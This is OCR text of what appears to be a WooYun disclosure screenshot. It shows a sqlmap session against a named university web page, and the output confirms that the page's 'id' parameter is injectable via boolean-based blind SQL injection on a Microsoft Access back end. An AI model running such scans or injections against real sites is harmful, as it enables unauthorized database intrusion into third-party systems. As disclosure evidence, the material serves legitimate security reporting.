 管理员: sqlmap - sqlmap.py -u "http://jj.cust.edu.cn/sj-every.asp?id=6"
[20:25:01] [INFO] testing connection to the target URL
[20:25:02] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[20:25:03] [INFO] testing if the target URL is stable
[20:25:04] [INFO] target URL is stable
[20:25:04] [INFO] testing if GET parameter 'id' is dynamic
[20:25:04] [INFO] confirming that GET parameter 'id' is dynamic
[20:25:05] [WARNING] GET parameter 'id' does not appear dynamic
[20:25:05] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft Access')
[20:25:06] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n]
[20:25:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:25:10] [WARNING] reflective value(s) found and filtering out
[20:25:12] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[20:25:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:25:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:25:20] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
半:
www.wooyun.org